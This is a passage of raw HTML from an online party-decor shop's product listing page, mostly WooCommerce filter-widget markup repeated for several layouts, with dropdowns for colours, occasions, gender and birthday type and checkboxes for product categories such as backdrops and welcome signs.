                <input type="checkbox"  id="woof_524_6970ac9f748d0" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_6970ac9f748d0">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_6970ac9f7491f" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_6970ac9f7491f">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_6970ac9f7496f" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_6970ac9f7496f">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_6970ac9f749c0" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_6970ac9f749c0">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_6970ac9f74a27" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_6970ac9f74a27">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_6970ac9f74a79" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_6970ac9f74a79">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_6970ac9f74ac9" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_6970ac9f74ac9">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_6970ac9f74b23" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_6970ac9f74b23">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_6970ac9f74b72" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_6970ac9f74b72">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_6970ac9f74bc0" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_6970ac9f74bc0">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_6970ac9f74c10" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_6970ac9f74c10">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-760568c elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-wp-widget-woof_widget" data-id="760568c" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;1&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_6970ac9f77954" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_6970ac9f77954">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_6970ac9f779bc" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_6970ac9f779bc">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_6970ac9f77a18" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_6970ac9f77a18">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_6970ac9f77a68" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_6970ac9f77a68">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_6970ac9f77ab7" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_6970ac9f77ab7">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_6970ac9f77b04" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_6970ac9f77b04">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_6970ac9f77b50" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_6970ac9f77b50">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_6970ac9f77b9f" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_6970ac9f77b9f">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_6970ac9f77bec" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_6970ac9f77bec">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_6970ac9f77c37" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_6970ac9f77c37">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_6970ac9f77c87" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_6970ac9f77c87">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_6970ac9f77cec" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_6970ac9f77cec">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_6970ac9f77d3f" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_6970ac9f77d3f">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_6970ac9f77d8e" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_6970ac9f77d8e">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-448cc689" data-id="448cc689" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415ee35d elementor-product-loop-item--align-center elementor-grid-3 elementor-grid-mobile-2 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-woocommerce-products" data-id="415ee35d" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 ">


    <div style="position: relative;">
                <a href="javascript:void(0);" class="woof_show_auto_form woof_btn_default "></a><br />
        <!-------------------- inline css for js anim ----------------------->
        <div class="woof_auto_show woof_overflow_hidden" style="opacity: 0; height: 1px;">
            <div class="woof_auto_show_indent woof_overflow_hidden">
                

            <div class="woof woof_sid woof_sid_auto_shortcode " data-sid="auto_shortcode" data-shortcode="woof sid=&#039;auto_shortcode&#039; autohide=&#039;1&#039; price_filter=&#039;0&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
